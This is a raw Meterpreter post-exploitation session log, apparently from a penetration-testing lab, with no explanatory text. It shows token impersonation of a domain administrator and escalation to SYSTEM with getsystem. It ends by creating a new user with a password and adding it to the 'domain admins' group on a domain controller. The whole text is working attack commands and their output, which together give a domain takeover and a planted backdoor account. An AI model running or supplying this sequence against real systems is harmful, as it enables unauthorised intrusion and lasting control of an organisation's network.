 [-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
HACKER\administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token HACKER\\administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user HACKER\administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > add_group_user “domain admins” admin1 -h 192.168.1.17
[*] Attempting to add user admins” to group “domain on domain controller 192.168.1.17
[-] Group not found
meterpreter > add_group_user "domain admins" admin1 -h 192.168.1.17
[*] Attempting to add user admin1 to group domain admins on domain controller 192.168.1.17
[-] User not found
meterpreter > add_user ljwsb A1B2C3.. -h 192.168.1.17
[*] Attempting to add user ljwsb to host 192.168.1.17
[+] Successfully added user
meterpreter > add_group_user "domain admins" ljwsb -h 192.168.1.17
[*] Attempting to add user ljwsb to group domain admins on domain controller 192.168.1.17
[+] Successfully added user to group